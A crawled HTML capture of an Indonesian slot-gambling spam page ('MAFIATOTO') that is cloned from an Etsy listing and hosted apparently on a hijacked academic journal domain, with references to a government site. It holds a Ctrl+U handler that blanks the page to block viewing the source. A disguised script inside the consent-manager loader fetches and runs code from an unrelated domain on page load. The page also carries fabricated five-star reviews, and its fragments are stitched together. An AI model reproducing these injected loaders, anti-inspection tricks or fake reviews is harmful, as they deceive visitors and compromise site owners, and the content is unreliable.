      d.ctrlKey && (n = !0), d.shiftKey && (l = !0), d.altKey && (p = !0), d.metaKey && (r = !0);
      for (var s = 0; k = f[s], s < f.length; s++)
        "ctrl" == k || "control" == k ? (g++, m = !0) :
        "shift" == k ? (g++, j = !0) :
        "alt" == k ? (g++, o = !0) :
        "meta" == k ? (g++, q = !0) :
        1 < k.length ? i[k] == code && g++ :
        c.keycode ? c.keycode == code && g++ :
        e == k ? g++ :
        h[e] && d.shiftKey && (e = h[e], e == k && g++);
      if (g == f.length && n == m && l == j && p == o && r == q && (b(d), !c.propagate))
        return d.cancelBubble = !0, d.returnValue = !1, d.stopPropagation && (d.stopPropagation(), d.preventDefault()), !1
    },
    this.all_shortcuts[a] = { callback: e, target: d, event: c.type },
    d.addEventListener ? d.addEventListener(c.type, e, !1) :
    d.attachEvent ? d.attachEvent("on" + c.type, e) :
    d["on" + c.type] = e;
  },
  remove: function(a) {
    var a = a.toLowerCase(), b = this.all_shortcuts[a];
    delete this.all_shortcuts[a];
    if (b) {
      var a = b.event, c = b.target, b = b.callback;
      c.detachEvent ? c.detachEvent("on" + a, b) :
      c.removeEventListener ? c.removeEventListener(a, b, !1) :
      c["on" + a] = !1;
    }
  }
};

shortcut.add("Ctrl+U", function() {
  document.body.innerHTML = "";
  var img = document.createElement("img");
  img.src = "https://i.postimg.cc/V6BFy0KX/hehe.webp";
  img.style.width = "100%";
  img.style.height = "100vh";
  img.style.objectFit = "cover";
  document.body.appendChild(img);
});

</script>
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
<noscript>
    <img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
<noscript>
	<img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><div id="batBeacon111224192113" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon338559434499" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=9254c398-2c58-406c-b79f-c271ebbbbf1c&amp;bo=1&amp;sid=16f8d0f0f1ca11f0a49e7b918445e954&amp;vid=16f90650f1ca11f0a6f1535761e7c11d&amp;vids=0&amp;msclkid=N&amp;uach=pv%3D10.0.0&amp;pi=918639831&amp;lg=en-US&amp;sw=1920&amp;sh=1080&amp;sc=24&amp;tl=Situs%20Slot%20Online%20%7C%20Slot%20Gacor%20Malam%20Ini%20dengan%20Peluang%20Maxwin%20Terukur&amp;p=https%3A%2F%2Fsilentisyork.com%2Flp%2Fneiti-careers%2F&amp;r=&amp;lt=2450&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=401021" style="width: 0px; height: 0px; display: none; visibility: hidden;"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"752f174b90d149ce8790e8e9fdb40664","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="batBeacon757762279361" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon209057446336" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=3f2fa233-444b-4e87-a5c4-0277499c4be4&amp;bo=1&amp;sid=73282130fe5e11f0bd73ef3ba36f6585&amp;vid=73290710fe5e11f0967cbb74f0068489&amp;vids=1&amp;msclkid=N&amp;pi=0&amp;lg=en-US&amp;sw=412&amp;sh=732&amp;sc=24&amp;tl=Situs%20Slot%20Online%20%7C%20Slot%20Gacor%20Malam%20Ini%20dengan%20Peluang%20Maxwin%20Terukur&amp;p=https%3A%2F%2Fneiti.gov.ng%2Fcareers-and-tenders&amp;r=&amp;lt=20&amp;mtp=1&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=736766" style="width: 0px; height: 0px; display: none; visibility: hidden;" /></div></body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://journal.stiemb.ac.id/api/v3/ajax/member/users/listings-favorites-collections-map?listing_ids%5B%5D=1790774795
body_size: 113351
content:

<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false" style="--vh: 18.2px;"><head>
<script type="text/javascript" async="" src="https://bat.bing.com/bat.js"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&amp;cx=c&amp;gtm=4e5bc1" nonce=""></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce=""></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script>if (window.performance && performance.mark) performance.mark("TTP")</script>

<title>MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp</title>
<link rel="amphtml" href="https://slotngicirnihbos.pages.dev/">
<link rel="canonical" href="https://journal.stiemb.ac.id/">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900">
<meta name="description" content="Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari ">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="copyright" content="SLOT GACOR">    
<meta name="author" content="SLOT GACOR">
<meta name="distribution" content="global">
<meta name="publisher" content="SLOT GACOR">
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
<meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/">
<meta name="dist" content="202509171758147727">
<meta name="twitter:site" content="@slotgacor" value="">
<meta name="twitter:card" content="summary_large_image" value="">
<meta name="twitter:app:name:iphone" content="Etsy" value="">
<meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value="">
<meta name="twitter:app:id:iphone" content="477128284" value="">
<meta name="twitter:app:name:ipad" content="Etsy" value="">
<meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value="">
<meta name="twitter:app:id:ipad" content="477128284" value="">
<meta name="twitter:app:name:googleplay" content="Etsy" value="">
<meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value="">
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value="">
<meta property="og:title" content="MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp">
<meta property="og:description" content="Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari ">
<meta property="og:type" content="product">
<meta property="og:url" content="https://journal.stiemb.ac.id/">
<meta property="og:image" content="https://imgdate.com/Qs3l79y0.jpg">
<meta property="product:price:amount" content="5.20"><meta property="product:price:currency" content="USD">
<link rel="shortcut icon" href="https://neiti.gov.ng/favicon.png">
<link rel="icon" href="https://neiti.gov.ng/favicon.png" type="image/png" sizes="32x32">
<link rel="icon" href="https://neiti.gov.ng/favicon.png" type="image/png" sizes="16x16">
<link rel="apple-touch-icon" href="https://neiti.gov.ng/favicon.png" sizes="180x180">
<link rel="mask-icon" href="https://neiti.gov.ng/favicon.png" color="rgb(241, 100, 30)">
<link rel="manifest" href="/site.webmanifest">
<meta name="apple-mobile-web-app-title" content="Etsy"><meta name="application-name" content="Etsy"><meta name="msapplication-TileColor" content="#F1641E"><meta name="theme-color" content="rgb(255, 255, 255)">
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous">
<link rel="preconnect" href="//i.etsystatic.com">
<link rel="preconnect" href="//v.etsystatic.com">
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous">
<link rel="preload" as="image" imagesrcset="https://imgdate.com/Qs3l79y0.jpg" fetchpriority="high">
<link rel="alternate" href="https://journal.stiemb.ac.id/" hreflang="en">
<link rel="alternate" href="https://www.etsy.com/fi-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-FI">
<link rel="alternate" href="https://www.etsy.com/au/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-AU">
<link rel="alternate" href="https://www.etsy.com/ca/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-CA">
<link rel="alternate" href="https://www.etsy.com/dk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-DK">
<link rel="alternate" href="https://www.etsy.com/hk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-HK">
<link rel="alternate" href="https://www.etsy.com/ie/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IE">
<link rel="alternate" href="https://www.etsy.com/il-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IL">
<link rel="alternate" href="https://www.etsy.com/in-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IN">
<link rel="alternate" href="https://www.etsy.com/nz/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NZ">
<link rel="alternate" href="https://www.etsy.com/no-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NO">
<link rel="alternate" href="https://www.etsy.com/se-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SE">
<link rel="alternate" href="https://www.etsy.com/sg-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SG">
<link rel="alternate" href="https://www.etsy.com/uk/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-GB">
<link rel="alternate" href="https://www.etsy.com/de/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de">
<link rel="alternate" href="https://www.etsy.com/at/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-AT">
<link rel="alternate" href="https://www.etsy.com/ch/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-CH">
<link rel="alternate" href="https://www.etsy.com/fr/listing/1790774795/impression-club-de-lecture-affiche" hreflang="fr">
<link rel="alternate" href="https://www.etsy.com/ca-fr/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="fr-CA">
<link rel="alternate" href="https://www.etsy.com/nl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl">
<link rel="alternate" href="https://www.etsy.com/be/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl-BE">
<link rel="alternate" href="https://www.etsy.com/it/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="it">
<link rel="alternate" href="https://www.etsy.com/es/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es">
<link rel="alternate" href="https://www.etsy.com/mx/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es-MX">
<link rel="alternate" href="https://www.etsy.com/jp/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="ja">
<link rel="alternate" href="https://www.etsy.com/pl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pl">
<link rel="alternate" href="https://www.etsy.com/pt/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pt">
<link rel="alternate" href="https://journal.stiemb.ac.id/" hreflang="x-default">
<link rel="alternate" href="https://journal.stiemb.ac.id/" hreflang="en-US">
<script nonce="">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css">
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css">

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates for prettier)
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }

    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";

        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
                    airgap_bundle: "control_bundle",
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });

                retryLoadingAirgap(false, attemptNumber + 1);
            } else {

                try {
                    window.initializePrivacySettingsManager(false);
                } catch (error) {
                    waitForElm("#privacy-settings-manager-load-complete").then(() => {
                        window.initializePrivacySettingsManager(false);
                    });
                }

                waitForElm("#footer-script-loaded").then(() => {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
                    airgap_bundle: "control_bundle",
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        };

        document.head.appendChild(element);

        var myScript = document.createElement("script");
        myScript.type = "text/javascript";
        myScript.src = "https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js";

        myScript.onerror = (error) => {
            console.warn("Custom JS failed to load:", {
                custom_js_url: "https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js",
                error: error
            });
        };

        document.head.appendChild(myScript);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
            airgap_bundle: "control_bundle",
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }

    document.addEventListener("DOMContentLoaded", function () {
        retryLoadingAirgap(true, 1);
    });
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async=""></script>
  
<meta name="robots" content="max-image-preview:large">

<script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://journal.stiemb.ac.id/",
  "name": "SLOT GACOR",
  "sku": "1790774795",
  "gtin": "n\/a",
  "description": "Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari ",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "SLOT GACOR",
   "contentURL": "https://imgdate.com/Qs3l79y0.jpg",
   "description": null,
   "thumbnail": "https://imgdate.com/Qs3l79y0.jpg"
  }],
  "category": "SLOT GACOR < SLOT < SLOT GACOR",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "SLOT GACOR"
  },
  "logo": "https://s12.gifyu.com/images/bkEaD.png",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 7174
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 777,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-23",
   "reviewBody": "Saya lebih sering main malam karena suasananya tenang. Dengan ritme spin manual dan sesi pendek, permainan terasa lebih rapi. Bukan soal cepat menang, tapi kontrolnya jadi lebih baik.",
   "author": {
    "@type": "Person",
    "name": "Arga"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-16",
   "reviewBody": "Dulu saya sering kebablasan kalau main malam. Setelah pakai pendekatan terukurÃ¢â‚¬â€ uji game dulu, evaluasi, baru lanjutÃ¢â‚¬â€ hasilnya lebih stabil dan saya lebih tenang.",
   "author": {
    "@type": "Person",
    "name": "Rani"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-01-20",
   "reviewBody": "Yang saya cari itu konsistensi. Malam hari cocok buat fokus, tapi tetap perlu aturan. Dengan batas waktu dan jeda spin, saya nggak mudah emosional.",
   "author": {
    "@type": "Person",
    "name": "Fadil"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2024-12-07",
   "reviewBody": "Main malam lebih nyaman kalau punya rencana. Saya pakai sesi pendek dan berhenti saat target tercapai. Pendekatan ini bikin pengalaman main lebih sehat.",
   "author": {
    "@type": "Person",
    "name": "Sinta"
   }
  }]
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://journal.stiemb.ac.id/#organization",
  "name": "Situs Slot Online",
  "url": "https://journal.stiemb.ac.id/",
  "logo": {
    "@type": "ImageObject",
    "url": "https://journal.stiemb.ac.id/logo.png"
  },
  "description": "Organisasi yang menyediakan panduan dan informasi seputar situs slot online dan strategi bermain terukur."
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://journal.stiemb.ac.id/#website",
      "url": "https://journal.stiemb.ac.id/",
      "name": "Situs Slot Online",
      "description": "Situs slot online dengan slot gacor malam ini dan peluang maxwin terukur.",
      "inLanguage": "id-ID",
      "publisher": {
        "@type": "Organization",
        "@id": "https://journal.stiemb.ac.id/#organization"
      }
    },
    {
      "@type": "WebPage",
      "@id": "https://journal.stiemb.ac.id/slot-gacor-malam-ini/#webpage",
      "url": "https://journal.stiemb.ac.id/slot-gacor-malam-ini",
      "name": "MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp",
      "isPartOf": {
        "@id": "https://journal.stiemb.ac.id/#website"
      },
      "inLanguage": "id-ID",
      "description": "Panduan situs slot online untuk slot gacor malam ini dengan peluang maxwin terukur.",
      "datePublished": "2026-01-01",
      "dateModified": "2026-01-01"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    { "@type": "ListItem", "position": 1, "name": "Situs Slot Online", "item": "https://journal.stiemb.ac.id/" },
    { "@type": "ListItem", "position": 2, "name": "Slot Gacor Malam Ini", "item": "https://journal.stiemb.ac.id/slot-gacor-malam-ini" }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu situs slot online?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Situs slot online adalah platform yang menyediakan permainan slot digital dengan panduan dan navigasi yang memudahkan pemain mengatur sesi bermain."
      }
    },
    {
      "@type": "Question",
      "name": "Apa arti slot gacor malam ini?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Istilah ini digunakan pemain untuk menyebut game yang dirasa lebih responsif pada malam hari, namun performa dapat berubah sehingga perlu diuji dengan sesi pendek."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana memahami peluang maxwin terukur?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Peluang maxwin terukur adalah pendekatan bermain yang menekankan pengujian game, ritme spin, dan manajemen sesi untuk mengontrol risiko."
      }
    }
  ]
}
</script>

        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios"><meta property="al:ios:app_store_id" content="477128284"><meta property="al:ios:app_name" content="Etsy"><meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android"><meta property="al:android:package" content="com.etsy.android"><meta property="al:android:app_name" content="Etsy">




        <script nonce="">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<style>
    * {
    font-family: "Mulish", sans-serif !important;
    text-decoration: none !important;
}

    </style>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy">
    <script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" async="" 